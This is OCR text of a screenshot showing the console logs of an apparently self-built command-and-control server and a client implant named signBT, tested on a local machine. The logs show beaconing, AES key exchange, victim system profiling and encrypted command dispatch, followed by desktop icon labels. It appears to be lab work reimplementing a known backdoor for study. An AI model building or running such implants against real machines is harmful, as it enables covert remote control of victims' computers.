 Anaconda Prompt - python  C2_server.py
 * Running on http://192.168.0.106:5000
Press CTRL+C to quit
Payload: U0lHTkJUTEfAlOLT196WWNSiWJ39p72m|4513|7896|2768|8837|1535|6284
Decoded data: b'SIGNBTLG\xc0\x94\xe2\xd3\xd7\xde\x96X\xd4\xa2X\x9d\xfd\xa7\xbd\xa6'
Prefix: SIGNBTLG
MD5 Hash (partial): c094e2d3d7de9658
Random ID: d4a2589dfda7bda6
127.0.0.1 - - [17/Sep/2024 16:27:40] "POST /receive_data HTTP/1.1" 200 -
Payload: U0lHTkJUS0XAlOLT196WWG/Vuvw7sV2Y|9985|5647|8980|5427
Decoded data: b'SIGNBTKE\xc0\x94\xe2\xd3\xd7\xde\x96Xo\xd5\xba\xfc;\xb1]\x98'
Prefix: SIGNBTKE
MD5 Hash (partial): c094e2d3d7de9658
Random ID: 6fd5bafc3bb15d98
127.0.0.1 - - [17/Sep/2024 16:27:42] "POST /receive_data HTTP/1.1" 200 -
Victim Info: {'computer_name': 'DESKTOP-T77RNTJ', 'product_name': 'DESKTOP-T77RNTJ', 'os_details': 'Windows-10-10.0.1904
5-SP0', 'system_uptime': 416833.0000002384, 'cpu_info': 'Intel64 Family 6 Model 140 Stepping 1, GenuineIntel', 'system_l
ocale': 'zh-TW', 'timezone': ['台北標準時間', '台北日光節約時間'], 'network_status': 'Connected'}
127.0.0.1 - - [17/Sep/2024 16:27:44] "POST /send_info HTTP/1.1" 200 -
Payload: U0lHTkJUR0PAlOLT196WWGhftlFxp5cJ|2178|6014|3511
Decoded data: b'SIGNBTGC\xc0\x94\xe2\xd3\xd7\xde\x96Xh_\xb6Qq\xa7\x97\t'
Prefix: SIGNBTGC
MD5 Hash (partial): c094e2d3d7de9658
Random ID: 685fb65171a79709
127.0.0.1 - - [17/Sep/2024 16:27:51] "POST /receive_data HTTP/1.1" 200 -
Selected Command: cmd_1
Encrypted Command: DXqW0lXcOTMtGtKKwQxxbxerKBoJGcayz+xxgvmr/Hk=
127.0.0.1 - - [17/Sep/2024 16:27:53] "POST /get_command HTTP/1.1" 200 -
Command execution failed on victim: Execution failed
127.0.0.1 - - [17/Sep/2024 16:27:55] "POST /report_failure HTTP/1.1" 200 -
Anaconda Prompt
Encrypted Command from server: b'QqGCC0pcXdNz4PHL7lTULg=='
<class 'bytes'>
Error executing command: 'utf-8' codec can't decode byte 0xaa in position 1: invalid start byte
Failure reported to C2 server
(base) C:\Users\OliverLin\Desktop\IM_implement_sequrelist>python signBT.py
Sending initial connection message...
Server response: Initial connection received
Connection successful, received AES key.
AES key: izdSz8qrmlWZ79cE5Zy3uw==
Server response: Key update successful, profiling requested
Key updated, proceeding to get victim info.
C2 server obtained victim info.
Server response: Command request received
Failed to get command from C2 server
(base) C:\Users\OliverLin\Desktop\IM_implement_sequrelist>python signBT.py
Sending initial connection message...
Server response: Initial connection received
Connection successful, received AES key.
AES key: G9YFzmFv7VkavRhrEBdZfQ==
Server response: Key update successful, profiling requested
Key updated, proceeding to get victim info.
C2 server obtained victim info.
Server response: Command request received
Encrypted Command from server: DXqW0lXcOTMtGtKKwQxxbxerKBoJGcayz+xxgvmr/Hk=
Error executing command: Object type <class 'str'> cannot be passed to C code
Failure reported to C2 server
Google
Chrome
Web
Programmi...
研究所
Google Play
遊戲測試版
IM_implem...
S>G
GIF的工具
剪映专业版
PDF
交換學生
慈光山人文獎
W
A cascade of
compromi...
Oracle VM
VirtualBox
暫時用不到
113_1
course
exchange
docs
巨量 排班